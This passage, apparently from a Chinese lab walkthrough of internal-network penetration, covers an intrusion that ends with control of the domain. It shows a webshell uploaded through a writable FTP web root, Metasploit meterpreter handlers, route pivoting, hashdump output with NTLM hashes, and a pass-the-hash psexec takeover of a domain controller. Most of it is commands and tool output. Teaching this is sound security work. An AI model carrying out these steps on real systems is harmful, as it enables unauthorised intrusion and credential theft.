接着RDP到目标主机10.0.0.9(10.0.1.9)上,并尝试使用已经获取的口令登录。  结果显示,我们成功地登录了该FTP站点,且具备读写权限。另外,我们还发现该FTP为目标机10.0.1.26上的一个web站点的根目录。因此,我们可以通过该FTP轻松地上传一个webshell.php文件,如下:
  有了webshell我们便可以上传一个meterpreter payload来获取一个功能强大的meterpreter session了。
msf auxiliary(tcp) > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(handler) > set RHOST 10.0.1.26
RHOST => 10.0.1.26
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/x64/meterpreter/bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     10.0.1.26        no        The target address


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(handler) > run

[*] Started bind handler
[*] Sending stage (205379 bytes) to 10.0.1.26
[*] Meterpreter session 5 opened (10.0.0.5-10.0.0.9:0 -> 10.0.1.26:4444) at 2018-05-31 02:08:05 +0000

meterpreter > sysinfo
Computer        : IT-MANAGE-PC
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : GBOX
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 11
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::100:7f:fffe
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 13
============
Name         : AWS PV Network Device #0
Hardware MAC : 0a:d9:e6:59:35:f0
MTU          : 9001
IPv4 Address : 10.0.1.26
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::4171:a218:74ca:871f
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 14
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a00:11a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
同时,我们发现目标机(10.0.1.26)是一个加入了GBOX域的机器,且DNS服务器的IP是10.0.1.7:
meterpreter > shell
Process 4080 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\xampp\htdocs>ipconfig -all
ipconfig -all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : IT-MANAGE-PC
   Primary Dns Suffix  . . . . . . . : gbox.com
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : us-west-2.ec2-utilities.amazonaws.com
                                       ec2.internal
                                       us-east-1.ec2-utilities.amazonaws.com
                                       compute-1.internal
                                       us-west-2.compute.internal
                                       gbox.com

Ethernet adapter Local Area Connection 3:

   Connection-specific DNS Suffix  . : us-west-2.compute.internal
   Description . . . . . . . . . . . : AWS PV Network Device #0
   Physical Address. . . . . . . . . : 0A-D9-E6-59-35-F0
   DHCP Enabled. . . . . . . . . . . : Yes
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::4171:a218:74ca:871f%13(Preferred)
   IPv4 Address. . . . . . . . . . . : 10.0.1.26(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Lease Obtained. . . . . . . . . . : Wednesday, May 30, 2018 4:32:21 AM
   Lease Expires . . . . . . . . . . : Thursday, May 31, 2018 3:02:46 AM
   Default Gateway . . . . . . . . . : 10.0.1.1
   DHCP Server . . . . . . . . . . . : 10.0.1.1
   DHCPv6 IAID . . . . . . . . . . . : 302649180
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-22-9D-15-7F-0A-0F-5C-B0-05-5E
   DNS Servers . . . . . . . . . . . : 10.0.1.7
   NetBIOS over Tcpip. . . . . . . . : Enabled

Tunnel adapter isatap.us-west-2.compute.internal:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : us-west-2.compute.internal
   Description . . . . . . . . . . . : Microsoft ISATAP Adapter
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes

Tunnel adapter Local Area Connection* 11:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Microsoft Teredo Tunneling Adapter
   Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
那么接下来,我们的下一个目标就是IP为10.0.1.7的域控服务器了。
经过一系列测试,发现目标机似乎只接受来自IP10.0.1.26(Session 5)的流量,因此我们需要先添加一个专门的路由使我们的攻击机(10.0.0.5)流量可以抵达目标主机(10.0.1.7)。
msf exploit(psexec) > route add 10.0.1.7 255.255.255.255 5
msf exploit(psexec) > route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.0.1.0           255.255.255.0      Session 2
   10.0.1.7           255.255.255.255    Session 5

[*] There are currently no IPv6 routes defined.
首先,搜集利用hashdump命令收集一下主机10.0.1.26的所有密码Hash:
msf exploit(handler) > sessions 5
[*] Starting interaction with 5...

meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:616463a26de99900462a713770e806ab:::
gamebox:1001:aad3b435b51404eeaad3b435b51404ee:4ea29bdfa3e99248ce57c9f29d114a6f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
接着,我们可以尝试使用Pass The Hash来测试一下我们的目标机(10.0.1.7),并成功地拿下了该域控服务器。
msf exploit(psexec) > show options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting                                                    Required  Description
   ----                  ---------------                                                    --------  -----------
   RHOST                 10.0.1.7                                                           yes       The target address
   RPORT                 445                                                                yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                                                                      no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                                                                     no        The service display name
   SERVICE_NAME                                                                             no        The service name
   SHARE                 ADMIN$                                                             yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain             gbox                                                               no        The Windows domain to use for authentication
   SMBPass               aad3b435b51404eeaad3b435b51404ee:4ea29bdfa3e99248ce57c9f29d114a6f  no        The password for the specified username
   SMBUser               gamebox                                                            no        The username to authenticate as


Payload options (windows/x64/meterpreter/bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     10.0.1.7         no        The target address


Exploit target:

   Id  Name
   --  ----
   0   Automatic


msf exploit(psexec) > run

[*] 10.0.1.7:445 - Connecting to the server...
[*] Started bind handler
[*] 10.0.1.7:445 - Authenticating to 10.0.1.7:445|gbox as user 'gamebox'...
[*] 10.0.1.7:445 - Selecting PowerShell target
[*] 10.0.1.7:445 - Executing the payload...
[+] 10.0.1.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (205379 bytes) to 10.0.1.7
[*] Meterpreter session 6 opened (10.0.0.5-_1_-10.0.0.9:0 -> 10.0.1.7:4444) at 2018-05-31 02:38:04 +0000

meterpreter > sysinfo
Computer        : DC
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : GBOX
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 11
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::100:7f:fffe
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 13
============
Name         : AWS PV Network Device #0
Hardware MAC : 0a:ee:ba:e9:01:22
MTU          : 9001
IPv4 Address : 10.0.1.7
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c907:5309:68a2:b1b8
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 14
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a00:107
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
至此,我们已经成功地拿下了所有实验环境下的主机控制权限。
msf exploit(psexec) > sessions

Active sessions
===============

  Id  Name  Type                     Information                               Connection
  --  ----  ----                     -----------                               ----------
  2         meterpreter x64/windows  MONITOR\Administrator @ MONITOR           10.0.0.5:4444 -> 10.0.0.9:51800 (10.0.0.9)
  4         meterpreter x64/linux    uid=0, gid=0, euid=0, egid=0 @ 10.0.1.11  10.0.0.5-10.0.0.9:0 -> 10.0.1.11:4444 (10.0.1.11)
  5         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ IT-MANAGE-PC        10.0.0.5-10.0.0.9:0 -> 10.0.1.26:4444 (10.0.1.26)
  6         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DC                  10.0.0.5-_1_-10.0.0.9:0 -> 10.0.1.7:4444 (10.0.1.7)
0x02 小结
本文重点介绍了一个相对完整的内网渗透过程(即:外网主机-内网主机-内网域内主机-内网域控服务器)。当然,这只是个简单的实验环境,实际实战中遇到的情况会比这复杂很多(比如:各种反病毒程序的bypass,内网反入侵系统的检测的绕过等等),但是基本思路和方法都是类似和相通的。另外,因笔者水平有限,文中表达不当或者不正确的地方,也敬请谅解和指正。
另,本文中所使用的实验环境是由笔者专门开发的弹性内网渗透系统随机生成的,支持随机组网和动态生成模拟内网环境。